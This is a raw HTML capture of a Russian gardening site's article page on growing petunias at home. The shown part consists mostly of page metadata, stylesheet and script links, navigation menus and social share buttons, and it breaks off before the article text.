

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah
body_size: 25429
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Цветы петуния: фото и выращивание в домашних условиях</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Цветы петуния: фото и выращивание в домашних условиях" />
<meta property="og:description" content="Я хочу вам рассказать о выращивании петунии. Для меня это не просто цветок. В нем соединена вся красота и прелесть лета. Вся легкость и беззаботность," />
<meta property="og:url" content="https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Важное" />
<meta property="article:published_time" content="2021-01-03T13:33:00+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="526" />

<!-- All In One SEO Pack 3.6.2[272,335] -->
<meta name="description"  content="Я хочу вам рассказать о выращивании петунии. Для меня это не просто цветок. В нем соединена вся красота и прелесть лета. Вся легкость и беззаботность, жизнь и" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agrohimiya.info/#organization","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"https://agrohimiya.info/#website","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"https://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#webpage","url":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah","inLanguage":"ru-RU","name":"Цветы петуния: фото и выращивание в домашних условиях","isPartOf":{"@id":"https://agrohimiya.info/#website"},"breadcrumb":{"@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg","width":700,"height":526},"primaryImageOfPage":{"@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#primaryimage"},"datePublished":"2021-01-03T13:33:00+00:00","dateModified":"2021-01-03T13:33:00+00:00"},{"@type":"Article","@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#article","isPartOf":{"@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#webpage"},"author":{"@id":"https://agrohimiya.info/author/agrohim#author"},"headline":"Цветы петуния: фото и выращивание в домашних условиях","datePublished":"2021-01-03T13:33:00+00:00","dateModified":"2021-01-03T13:33:00+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#webpage"},"publisher":{"@id":"https://agrohimiya.info/#organization"},"articleSection":"Важное","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg","width":700,"height":526}},{"@type":"Person","@id":"https://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/#personlogo","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah","url":"https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah","name":"Цветы петуния: фото и выращивание в домашних условиях"}}]}]}</script>
<link rel="canonical" href="https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Цветы петуния: фото и выращивание в домашних условиях&raquo;" href="https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://agrohimiya.info/wp-json/' />
<link rel='prev' title='Жасмин комнатный: уход в домашних условиях за цветком' href='https://agrohimiya.info/zhasmin-komnatnyy-uhod-v-domashnih-usloviyah-za-cvetkom' />
<link rel='next' title='Мышьяк в питьевой воде приводит к болезням' href='https://agrohimiya.info/mysh-yak-v-pit-evoy-vode-privodit-k-boleznyam' />
<link rel='shortlink' href='https://agrohimiya.info/?p=6201' />
<link rel="alternate" type="application/json+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" />
<link rel="alternate" type="text/xml+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "https://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Воскресенье 1 Февраля 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="https://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="https://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="https://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="https://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="https://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Цветы петуния: фото и выращивание в домашних условиях</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Цветы петуния: фото и выращивание в домашних условиях</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii-300x200.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_1916504256 print-no" id="essb_displayed_top_1916504256" data-essb-postid="6201" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" data-essb-fullurl="https://agrohimiya.info/cvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" data-essb-instance="1916504256"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&t=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&t=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;facebook&#39;,&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&#39;,&#39;linkedin&#39;,&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&n=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&n=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;blogger&#39;,&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&image=https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg&description=&title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&image=https://agrohimiya.info/wp-content/uploads/2021/01/Opisanie-petunii.jpg&description=&title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;vk&#39;,&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Цветы%20петуния%3A%20фото%20и%20выращивание%20в%20домашних%20условиях&amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&#39;,&#39;twitter&#39;,&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;digg&#39;,&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fcvety-petuniya-foto-i-vyraschivanie-v-domashnih-usloviyah&amp;title=%D0%A6%D0%B2%D0%B5%D1%82%D1%8B+%D0%BF%D0%B5%D1%82%D1%83%D0%BD%D0%B8%D1%8F%3A+%D1%84%D0%BE%D1%82%D0%BE+%D0%B8+%D0%B2%D1%8B%D1%80%D0%B0%D1%89%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B2+%D0%B4%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D1%85+%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%D1%85&#39;,&#39;reddit&#39;,&#39;1916504256&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span 